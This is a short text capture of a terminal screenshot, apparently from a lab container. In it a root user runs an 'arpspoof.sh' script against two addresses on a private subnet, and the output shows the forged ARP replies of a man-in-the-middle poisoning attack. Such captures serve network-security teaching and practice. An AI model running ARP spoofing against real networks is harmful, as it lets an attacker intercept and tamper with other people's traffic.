 LXTerminal
File Edit Tabs Help
* LXTerminal LXTerminal
root@d5477c70ebdf:~# cd
root@d5477c70ebdf:~# ./arpspoof.sh 172.20.0.3 172.20.0.254
Spoofing from 172.20.0.3 to 172.20.0.254
Spoofing from 172.20.0.254 to 172.20.0.3
ARP Spoofing sessions are running.
root@d5477c70ebdf:~# 2:42:ac:14:0:1 2:42:35:3b:f2:e6 0806 42: arp reply 172.20.0
.3 is-at 2:42:ac:14:0:1
2:42:ac:14:0:1 2:42:ac:14:0:3 0806 42: arp reply 172.20.0.254 is-at 2:42:ac:14:0
:1